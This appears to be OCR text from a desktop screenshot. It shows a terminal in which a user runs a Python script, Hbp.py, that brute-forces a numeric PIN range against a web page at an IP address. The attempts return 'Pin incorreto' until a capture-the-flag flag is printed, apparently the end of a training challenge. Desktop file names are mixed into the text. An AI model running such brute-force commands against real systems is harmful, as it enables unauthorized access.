 [Mozilla Firefox]
[Hbp.py — /home/heaven...
Terminal - heaven@heaven...
21 Abr, 14:24
Terminal - heaven@heaven-C14CU51: ~/Área de Trabalho
Arquivo Editar Ver Terminal Abas Ajuda
heaven@heaven-C14CU51:~/Área de Trabalho$ python3 Hbp.py -s http://209.190.1.133/pin/pin.php?pin= -i 900 -f 915
Pin incorreto
Volume 266 GB
solver.png
Pin incorreto
Pin incorreto
Pin incorreto
Pin incorreto
error.log
Pin incorreto
Pin incorreto
Pin incorreto
Sistema de
Hbp.py
Pin incorreto
Pin incorreto
Pin incorreto
Pin incorreto
e.py
Pin incorreto
Pin incorreto
Flag is: desec{S0uBrutoManoo}
Novo arquivo
pentagono.jpg
heaven@heaven-C14CU51:~/Área de Trabalho$
a.txtasa
Hsp.py